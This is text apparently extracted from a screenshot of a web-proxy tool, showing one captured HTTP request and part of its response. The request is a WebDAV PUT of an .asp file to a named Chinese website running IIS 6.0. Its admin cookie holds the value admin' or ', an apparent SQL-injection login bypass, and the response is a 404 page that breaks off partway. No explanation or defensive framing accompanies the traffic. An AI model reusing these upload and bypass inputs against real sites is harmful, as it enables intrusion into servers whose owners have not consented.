 Request
Raw Params Headers Hex
PUT /1.asp HTTP/1.1
Host: www.ntwq.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ASPSESSIONIDCARQCQSQ=MGMJADACNCCPANNKPMGNHKGO;
ASPSESSIONIDCARSCQTQ=DCNJHPMCGCKFMFPPFBPIKCME;
ntwqwzadmin=admininfontwqwz=711F83F1989F8B358F81F4EAF77FECB3&adminidntwqwz=1&admi
nntwqwz=admin%27+or+%27
Upgrade-Insecure-Requests: 1
Content-Length: 6
WebDAV
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Content-Length: 1308
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Sat, 26 Sep 2020 07:58:18 GMT
Connection: close
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>无法找到该页</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=GB2312">
<STYLE type="text/css">
BODY { font: 9pt/12pt 宋体 }
H1 { font: 12pt/15pt 宋体 }
H2 { font: 9pt/12pt 宋体 }
A:link { color: red }
A:visited { color: maroon }